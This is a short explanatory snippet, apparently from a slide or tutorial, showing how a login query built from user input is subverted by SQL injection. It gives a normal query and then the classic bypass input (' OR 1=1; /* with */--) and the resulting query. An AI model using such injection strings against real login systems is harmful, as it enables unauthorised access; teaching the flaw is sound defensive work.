 SQL Injection.
User-Id : srinivas
Password : mypassword
select * from Users where user_id= ’ srinivas ’
and password = ’ mypassword ’
User-Id : ‘ OR 1= 1; /*
Password : */--
select * from Users where user_id= ’ ‘ OR 1 = 1; /* ’
and password = ’ */-- ’